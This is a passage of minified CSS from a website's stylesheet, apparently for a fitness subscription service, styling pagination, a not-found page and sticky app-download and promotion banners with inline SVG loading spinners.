li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo 